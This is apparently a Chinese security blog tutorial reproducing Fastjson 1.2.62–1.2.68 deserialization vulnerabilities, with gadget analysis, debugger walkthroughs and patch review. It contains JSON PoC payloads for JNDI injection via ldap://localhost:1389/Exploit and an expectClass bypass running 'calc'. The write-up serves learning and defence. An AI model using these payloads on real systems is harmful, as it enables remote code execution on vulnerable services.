Fastjson1.2.62-1.2.68版本反序列化漏洞
Java 反序列化 Fastjson 篇 04-Fastjson 1.2.62-1.2.68 版本反序列化漏洞
0x01 前言
复现 Mi1k7ea 师傅的文章:Fastjson系列六——1.2.48-1.2.68反序列化漏洞
学习一下 Fastjson 1.2.62-1.2.68 版本反序列化的漏洞,主要思路的话还是基于黑名单的绕过,然后构造出可行的 EXP 来攻击。
0x02 1.2.62 反序列化漏洞
前提条件
- 需要开启AutoType;
- Fastjson <= 1.2.62;
- JNDI注入利用所受的JDK版本限制;
- 目标服务端需要存在xbean-reflect包;xbean-reflect 包的版本不限,我这里把 pom.xml 贴出来。
pom.xml
1 | <dependencies> |
漏洞原理与 EXP
新 Gadget 绕过黑名单限制。
org.apache.xbean.propertyeditor.JneeeeediConverter 类的 toObjectImpl() 函数存在 JNDI 注入漏洞,可由其构造函数处触发利用。
我们这里可以去到 JndiConverter 这个类里面,看到 toObjectImpl() 方法确实是存在 JNDI 漏洞的。

- 但是这个
toObjectImpl()方法并不是 getter/setter 方法,也不是构造函数,我不太明白为什么会被调用,后面问了一下 Johnford 师傅,更明确了 Fastjson 漏洞利用的方式。
因为我们对 JndiConverter 这个类进行反序列化的时候,会自动调用它的构造函数,而它的构造函数里面调用了它的父类。所以我们反序列化的时候不仅能够调用 JndiConverter 这个类,还会去调用它的父类 AbstractConverter
然后在父类 AbstractConverter 中,呃,这里咋说呢;我最早是去找谁调用了 JndiConverter#toObjectImpl(),就找到了 AbstractConverter#setAsText();也就是这里不是单纯的逆向思维,而是正向和逆向思维一起作用的。

所以这里我们的 payload 可以设置成这样
1 | "{ |
EXP 如下
1 | import com.alibaba.fastjson.JSON; |

调试分析
- 我这里只分析开启 autoType 的,如果未开启 AutoType、未设置 expectClass 且类名不在内部白名单中,是不能恶意加载字节码的。
直接在 CheckAutoType() 函数上打上断点开始分析,函数位置:com\alibaba\fastjson\parser\ParserConfig.java
相比于之前版本调试分析时看的 CheckAutoType() 函数,这里新增了一些代码逻辑,这里大致说下,下面代码是判断是否调用 AutoType 相关逻辑之前的代码,说明如注释:
1 | if (typeName == null) { |
- 断点位置如图,开始调试。

和前面一样的,看看关键点。
这里是进入了第一个判断的代码逻辑即开启AutoType的检测逻辑,先进行哈希白名单匹配、然后进行哈希黑名单过滤,但由于该类不在黑白名单中所以这块检测通过了并往下执行:

往下执行,到未开启AutoType的检测逻辑时直接跳过再往下执行,由于AutoTypeSupport为true,进入调用loadClass()函数的逻辑来加载恶意类:

就简单来说,和之前的没什么区别,后续就不再分析了。
补丁分析
黑名单绕过的Gadget补丁都是在新版本中添加新Gadget黑名单来进行防御的:https://github.com/alibaba/fastjson/compare/1.2.62%E2%80%A61.2.66#diff-f140f6d9ec704eccb9f4068af9d536981a644f7d2a6e06a1c50ab5ee078ef6b4
新版本运行后直接被抛出异常:
1 | Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. org.apache.xbe |
在哈希黑名单中添加了该类,其中匹配到了该恶意类的Hash值:

0x03 1.2.66 反序列化漏洞
前提条件
- 开启AutoType;
- Fastjson <= 1.2.66;
- JNDI注入利用所受的JDK版本限制;
- org.apache.shiro.jndi.JndiObjectFactory类需要shiro-core包;
- br.com.anteros.dbcp.AnterosDBCPConfig 类需要 Anteros-Core和 Anteros-DBCP 包;
- com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig类需要ibatis-sqlmap和jta包;
漏洞原理
新Gadget绕过黑名单限制。
1.2.66涉及多条Gadget链,原理都是存在JDNI注入漏洞。
org.apache.shiro.realm.jndi.JndiRealmFactory类PoC:
1 | {"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory", "jndiNames":["ldap://localhost:1389/Exploit"], "Realms":[""]} |
br.com.anteros.dbcp.AnterosDBCPConfig类PoC:
1 | {"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://localhost:1389/Exploit"}或{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry":"ldap://localhost:1389/Exploit"} |
com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig类PoC:
1 | {"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTra |
EXP
1 | import com.alibaba.fastjson.JSON; |
0x04 1.2.67反序列化漏洞(黑名单绕过)
前提条件
- 开启AutoType;
- Fastjson <= 1.2.67;
- JNDI注入利用所受的JDK版本限制;
- org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup类需要ignite-core、ignite-jta和jta依赖;
- org.apache.shiro.jndi.JndiObjectFactory类需要shiro-core和slf4j-api依赖;
漏洞原理
新Gadget绕过黑名单限制。
org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup类PoC:
1 | {"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup", "jndiNames":["ldap://localhost:1389/Exploit"], "tm": {"$ref":"$.tm"}} |
org.apache.shiro.jndi.JndiObjectFactory类PoC:
1 | {"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://localhost:1389/Exploit","instance":{"$ref":"$.instance"}} |
EXP
1 | import com.alibaba.fastjson.JSON; |
0x05 1.2.68反序列化漏洞(expectClass绕过AutoType)
- 这个洞可以稍微看一下,感觉是可以结合利用的。
前提条件
- Fastjson <= 1.2.68;
- 利用类必须是expectClass类的子类或实现类,并且不在黑名单中;
漏洞原理
本次绕过checkAutoType()函数的关键点在于其第二个参数expectClass,可以通过构造恶意JSON数据、传入某个类作为expectClass参数再传入另一个expectClass类的子类或实现类来实现绕过checkAutoType()函数执行恶意操作。
简单地说,本次绕过checkAutoType()函数的攻击步骤为:
- 先传入某个类,其加载成功后将作为expectClass参数传入
checkAutoType()函数; - 查找expectClass类的子类或实现类,如果存在这样一个子类或实现类其构造方法或
setter方法中存在危险操作则可以被攻击利用;
漏洞复现
简单地验证利用expectClass绕过的可行性,先假设Fastjson服务端存在如下实现AutoCloseable接口类的恶意类VulAutoCloseable:
1 | public class VulAutoCloseable implements AutoCloseable { |
构造PoC如下:

1 | {"@type":"java.lang.AutoCloseable","@type":"org.example.VulAutoCloseable","cmd":"calc"} |
无需开启AutoType,直接成功绕过CheckAutoType()的检测从而触发执行:
调试分析
直接在CheckAutoType()函数中打断点开始调试。
第一次是传入 AutoCloseable 类进行校验,这里CheckAutoType()函数的 expectClass 参数是为 null 的:
